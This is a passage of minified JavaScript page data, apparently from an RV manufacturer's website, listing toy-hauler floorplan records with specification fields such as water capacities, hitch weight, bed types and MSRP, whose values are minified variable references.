},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:q},BLACKWATER:{label:bv,value:ad,specificationGroup:F,sequence:q},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:q},HEIGHT:{label:bw,value:bz,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:q},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:q},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:q},CARRYINGCAPACITY:{label:bC,value:eD,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:q},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:q},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:q},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:q},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:q},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:q}},weight:dA,height:bz,length:bD,sleeps:k,msrp:dB,newFloorplan:b,stockOnly:a,_score:ce},{uniqueId:eE,id:eF,name:cZ,referenceId:cZ,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fO,specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:k},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:k},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:k},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:k},TIRESIZE:{label:bq,value:cs,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:k},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:k},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:k},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:k},"SLEEPING-CAPACITY":{label:al,value:m,specificationGroup:e,sequence:k},GREYWATER:{label:br,value:ad,specificationGroup:F,sequence:k},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:k},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:k},CLASS:{label:ap,value:$,specificationGroup:O,sequence:k},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:k},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:k},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:k},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:k},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:k},SHIPPINGWEIGHT:{label:bA,value:dC,specificationGroup:g,sequence:t},"OUTDOOR-KITCHEN":{label:aw,value:a,specificationGroup:y,sequence:k},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:k},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:k},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:k},READY:{label:az,value:b,specificationGroup:s,sequence:k},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:k},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:k},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:k},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:k},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:k},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:k},BRAND:{label:P,value:K,specificationGroup:P,sequence:k},REGION:{label:aG,value:aH,specificationGroup:g,sequence:k},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:k},FRESHWATER:{label:bt,value:cd,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:k},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:k},"STOCK-ONLY":{label:aM,value:a,specificationGroup:g,sequence:k},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:k},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:k},MSRP:{label:aO,value:dD,specificationGroup:O,sequence:k},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:k},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:k},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:k},"MOST-POPULAR":{label:aR,value:b,specificationGroup:g,sequence:k},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:k},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:k},LENGTH:{label:bu,value:bD,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:k},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:k},"MODEL-DESCRIPTION":{label:aX,value:fP,specificationGroup:g,sequence:k},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:k},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:k},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:k},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:k},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:k},HITCHWEIGHT:{label:bB,value:fQ,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:k},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:cA,specificationGroup:r,sequence:k},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:k},BLACKWATER:{label:bv,value:ad,specificationGroup:F,sequence:q},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:k},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:k},HEIGHT:{label:bw,value:bz,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:k},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:k},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:k},CARRYINGCAPACITY:{label:bC,value:dE,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:k},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:k},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:k},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:k},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:k},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:k}},weight:dC,height:bz,length:bD,sleeps:m,msrp:dD,newFloorplan:b,stockOnly:a,_score:ce},{uniqueId:eG,id:eH,name:c_,referenceId:c_,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fR,specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:m},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:m},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:m},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:m},TIRESIZE:{label:bq,value:cs,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:m},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:m},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:m},"SLEEPING-CAPACITY":{label:al,value:k,specificationGroup:e,sequence:m},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:m},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:m},GREYWATER:{label:br,value:ad,specificationGroup:F,sequence:k},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:m},CLASS:{label:ap,value:$,specificationGroup:O,sequence:m},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:m},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:m},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:m},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:m},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:m},SHIPPINGWEIGHT:{label:bA,value:dF,specificationGroup:g,sequence:t},"OUTDOOR-KITCHEN":{label:aw,value:b,specificationGroup:y,sequence:m},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:m},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:m},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:m},READY:{label:az,value:b,specificationGroup:s,sequence:m},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:m},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:m},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:m},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:m},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:m},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:m},REGION:{label:aG,value:aH,specificationGroup:g,sequence:m},BRAND:{label:P,value:K,specificationGroup:P,sequence:m},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:m},FRESHWATER:{label:bt,value:cd,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:m},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:m},"STOCK-ONLY":{label:aM,value:a,specificationGroup:g,sequence:m},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:m},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:m},MSRP:{label:aO,value:dG,specificationGroup:O,sequence:m},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:m},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:m},"MOST-POPULAR":{label:aR,value:b,specificationGroup:g,sequence:m},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:m},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:m},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:m},LENGTH:{label:bu,value:bD,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:m},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:m},"MODEL-DESCRIPTION":{label:aX,value:fS,specificationGroup:g,sequence:m},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:m},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:m},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:m},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:m},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:m},HITCHWEIGHT:{label:bB,value:fT,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:m},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:eI,specificationGroup:r,sequence:m},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:m},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:m},BLACKWATER:{label:bv,value:ad,specificationGroup:F,sequence:q},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:m},HEIGHT:{label:bw,value:bz,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:m},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:m},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:m},CARRYINGCAPACITY:{label:bC,value:fU,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:m},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:m},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:m},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:m},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:m},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:m}},weight:dF,height:bz,length:bD,sleeps:k,msrp:dG,newFloorplan:b,stockOnly:a,_score:ce},{uniqueId:eJ,id:eK,name:c$,referenceId:c$,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fV,specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:o},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:o},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:o},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:o},TIRESIZE:{label:bq,value:cs,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:o},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:o},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:o},GREYWATER:{label:br,value:ad,specificationGroup:F,sequence:k},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:o},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:o},"SLEEPING-CAPACITY":{label:al,value:k,specificationGroup:e,sequence:o},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:o},CLASS:{label:ap,value:$,specificationGroup:O,sequence:o},"NEW-FLOORPLAN":{label:aq,value:b,specificationGroup:r,sequence:o},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:o},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:o},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:o},SHIPPINGWEIGHT:{label:bA,value:dH,specificationGroup:g,sequence:t},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:o},"OUTDOOR-KITCHEN":{label:aw,value:b,specificationGroup:y,sequence:o},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:o},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:o},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:o},READY:{label:az,value:b,specificationGroup:s,sequence:o},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:o},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:o},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:o},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:o},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:o},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:o},BRAND:{label:P,value:K,specificationGroup:P,sequence:o},REGION:{label:aG,value:aH,specificationGroup:g,sequence:o},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:o},FRESHWATER:{label:bt,value:cd,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:o},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:o},"STOCK-ONLY":{label:aM,value:a,specificationGroup:g,sequence:o},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:o},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:o},MSRP:{label:aO,value:dI,specificationGroup:O,sequence:o},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:o},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:o},"MOST-POPULAR":{label:aR,value:b,specificationGroup:g,sequence:o},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:o},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:o},LENGTH:{label:bu,value:bD,specificationGroup:g,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:o},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:o},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:o},"MODEL-DESCRIPTION":{label:aX,value:dJ,specificationGroup:g,sequence:o},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:o},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:o},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:o},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:o},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:o},HITCHWEIGHT:{label:bB,value:fW,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:o},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:cA,specificationGroup:r,sequence:o},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:o},BLACKWATER:{label:bv,value:ad,specificationGroup:F,sequence:q},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:o},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:o},HEIGHT:{label:bw,value:bz,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:o},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:o},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:o},CARRYINGCAPACITY:{label:bC,value:fX,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:o},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:o},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:o},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:o},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:o},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:o}},weight:dH,height:bz,length:bD,sleeps:k,msrp:dI,newFloorplan:b,stockOnly:a,_score:ce},{uniqueId:eL,id:eM,name:da,referenceId:da,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:fY,specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:v},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:v},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:v},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:v},TIRESIZE:{label:bq,value:cz,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:v},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:v},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:v},"SLEEPING-CAPACITY":{label:al,value:k,specificationGroup:e,sequence:v},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:v},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:v},GREYWATER:{label:br,value:by,specificationGroup:F,sequence:k},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:v},CLASS:{label:ap,value:$,specificationGroup:O,sequence:v},"NEW-FLOORPLAN":{label:aq,value:a,specificationGroup:r,sequence:v},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:v},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:v},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:v},SHIPPINGWEIGHT:{label:bA,value:dK,specificationGroup:g,sequence:t},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:v},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:v},"OUTDOOR-KITCHEN":{label:aw,value:b,specificationGroup:y,sequence:v},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:v},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:v},READY:{label:az,value:b,specificationGroup:s,sequence:v},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:v},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:v},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:v},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:v},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:v},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:v},REGION:{label:aG,value:aH,specificationGroup:g,sequence:v},BRAND:{label:P,value:K,specificationGroup:P,sequence:v},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:v},FRESHWATER:{label:bt,value:cv,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:v},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:v},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:v},"STOCK-ONLY":{label:aM,value:b,specificationGroup:g,sequence:v},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:v},MSRP:{label:aO,value:dL,specificationGroup:O,sequence:v},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:v},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:v},"MOST-POPULAR":{label:aR,value:a,specificationGroup:g,sequence:v},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:v},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:v},LENGTH:{label:bu,value:dM,specificationGroup:g,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:v},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:v},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:v},"MODEL-DESCRIPTION":{label:aX,value:dJ,specificationGroup:g,sequence:v},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:v},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:v},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:v},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:v},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:v},HITCHWEIGHT:{label:bB,value:dN,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bb,value:b,specificationGroup:c,sequence:v},"TOY-HAULER-GARAGE-SIZE":{label:bc,value:cA,specificationGroup:r,sequence:v},"BACK-UP-CAMERACAMERA-PREP":{label:bd,value:a,specificationGroup:c,sequence:v},"400I-STOCK-ONLY":{label:be,value:C,specificationGroup:s,sequence:v},BLACKWATER:{label:bv,value:by,specificationGroup:F,sequence:q},"LARGE-SHOWER":{label:bf,value:a,specificationGroup:r,sequence:v},HEIGHT:{label:bw,value:bx,specificationGroup:g,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:bg,value:i,specificationGroup:c,sequence:v},"AC-UNITS":{label:bh,value:l,specificationGroup:c,sequence:v},AWNINGS:{label:bi,value:a,specificationGroup:y,sequence:v},CARRYINGCAPACITY:{label:bC,value:fZ,specificationGroup:g,sequence:i},OFFICE:{label:bj,value:a,specificationGroup:r,sequence:v},"15-BATHROOMS":{label:bk,value:a,specificationGroup:e,sequence:v},"HEAT-PUMP":{label:bl,value:b,specificationGroup:c,sequence:v},"TOY-HAULER":{label:M,value:a,specificationGroup:B,sequence:v},"TV-HOOKUPS":{label:bm,value:j,specificationGroup:c,sequence:v},"GENERATOR-PREP":{label:bn,value:a,specificationGroup:c,sequence:v}},weight:dK,height:bx,length:dM,sleeps:k,msrp:dL,newFloorplan:a,stockOnly:b,_score:ce},{uniqueId:f_,id:f$,name:dO,referenceId:dO,brandName:K,brandSlug:T,brandGroup:H,brandReferenceId:H,typeClassSlug:I,typeClass:ae,brandUniqueId:W,modelYear:Z,region:X,showOnWeb:a,active:a,modelType:[I],createDateTime:ga,specifications:{"KITCHEN-PANTRY":{label:ag,value:a,specificationGroup:x,sequence:h},"1200I-L-STOCK-ONLY":{label:ah,value:C,specificationGroup:N,sequence:h},"DESTINATION-TRAILER":{label:af,value:b,specificationGroup:B,sequence:h},"RV-TYPE":{label:B,value:[M,_],specificationGroup:B,sequence:h},TIRESIZE:{label:bq,value:cz,specificationGroup:g,sequence:o},FIREPLACE:{label:ai,value:a,specificationGroup:r,sequence:h},"OPTIONAL-GENERATOR":{label:aj,value:a,specificationGroup:c,sequence:h},"KITCHEN-LOCATION":{label:ak,value:L,specificationGroup:e,sequence:h},"OUTLAST-660I-L":{label:am,value:b,specificationGroup:s,sequence:h},"QUEEN-BED":{label:an,value:b,specificationGroup:e,sequence:h},"SLEEPING-CAPACITY":{label:al,value:m,specificationGroup:e,sequence:h},GREYWATER:{label:br,value:by,specificationGroup:F,sequence:k},"SMART-RV-CONTROL-SYSTEM":{label:ao,value:a,specificationGroup:c,sequence:h},CLASS:{label:ap,value:$,specificationGroup:O,sequence:h},"NEW-FLOORPLAN":{label:aq,value:a,specificationGroup:r,sequence:h},"KITCHEN-ISLAND":{label:ar,value:b,specificationGroup:x,sequence:h},"WASHERDRYER-PREP":{label:as,value:a,specificationGroup:r,sequence:h},LPGCAPACITY:{label:bs,value:Y,specificationGroup:F,sequence:m},"12V-REFRIGERATOR":{label:at,value:a,specificationGroup:x,sequence:h},BUNKHOUSE:{label:au,value:a,specificationGroup:e,sequence:h},SHIPPINGWEIGHT:{label:bA,value:dP,specificationGroup:g,sequence:t},"2ND-AC":{label:av,value:a,specificationGroup:c,sequence:h},"OUTDOOR-KITCHEN":{label:aw,value:b,specificationGroup:y,sequence:h},"KING-BED":{label:ay,value:a,specificationGroup:e,sequence:h},"200-STOCK-ONLY":{label:ax,value:C,specificationGroup:s,sequence:h},READY:{label:az,value:b,specificationGroup:s,sequence:h},"ACCESSORY-RECEIVER":{label:aA,value:b,specificationGroup:y,sequence:h},"REFRIGERATOR-SIZE":{label:aB,value:aa,specificationGroup:x,sequence:h},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aC,value:a,specificationGroup:c,sequence:h},SIZE:{label:aD,value:ab,specificationGroup:g,sequence:h},"SOLAR-POWER-PREP":{label:aE,value:b,specificationGroup:c,sequence:h},"GASELECTRIC-REFRIGERATOR":{label:aF,value:b,specificationGroup:x,sequence:h},BRAND:{label:P,value:K,specificationGroup:P,sequence:h},REGION:{label:aG,value:aH,specificationGroup:g,sequence:h},"RESIDENTIAL-REFRIGERATOR":{label:aI,value:a,specificationGroup:x,sequence:h},FRESHWATER:{label:bt,value:cv,specificationGroup:F,sequence:p},"AUTOMATIC-LEVELING":{label:aJ,value:a,specificationGroup:c,sequence:h},"STOCK-ONLY":{label:aM,value:b,specificationGroup:g,sequence:h},"TOWING-HITCH":{label:aL,value:b,specificationGroup:y,sequence:h},"SIDE-CAMERA-PREP":{label:aK,value:b,specificationGroup:c,sequence:h},"BEDROOM-LOCATION":{label:aN,value:V,specificationGroup:e,sequence:h},MSRP:{label:aO,value:db,specificationGroup:O,sequence:h},"LIVING-LOCATION":{label:aQ,value:L,specificationGroup:e,sequence:h},"EXTENDED-SEASON-CAMPING":{label:aP,value:a,specificationGroup:r,sequence:h},"MOST-POPULAR":{label:aR,value:a,specificationGroup:g,sequence:h},"PROTECT-220":{label:aS,value:a,specificationGroup:s,sequence:h},"PRIVATE-MASTER-BEDROOM":{label:aT,value:a,specificationGroup:e,sequence:h},"OUTLAST-EXTREME-1320I-L":{label:aU,value:b,specificationGroup:s,sequence:h},LENGTH:{label:bu,value:dQ,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:aV,value:b,specificationGroup:y,sequence:h},"4G-LTE-WIFI-PREP":{label:aW,value:a,specificationGroup:c,sequence:h},"MODEL-DESCRIPTION":{label:aX,value:dR,specificationGroup:g,sequence:h},"PRIVATE-SECOND-BEDROOM":{label:aY,value:a,specificationGroup:e,sequence:h},"MID-BUNK":{label:aZ,value:a,specificationGroup:e,sequence:h},"SOLAR-POWER-SYSTEM":{label:a_,value:a,specificationGroup:c,sequence:h},"600I-L-STOCK-ONLY":{label:ba,value:C,specificationGroup:N,sequence:h},"DISCOVER-440I":{label:a$,value:a,specificationGroup:s,sequence:h},HITCH